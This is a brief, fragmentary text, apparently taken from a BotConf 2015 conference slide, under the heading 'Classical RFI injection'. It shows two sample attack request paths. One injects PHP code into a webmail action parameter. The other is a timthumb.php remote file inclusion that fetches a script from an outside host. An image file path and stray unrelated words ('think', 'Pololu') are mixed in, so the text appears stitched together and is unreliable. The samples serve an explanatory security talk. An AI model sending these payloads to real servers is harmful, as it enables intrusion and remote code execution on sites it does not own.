 Classical RFI injection
/webmail/?_task=mail&_action=<?php%20phpinfo();%20?>
/wp-content/themes/.../timthumb.php?src=http://picasa.com.rnt.ca/bat.php
BotConf 2015
EXCELLIUM
think
Pololu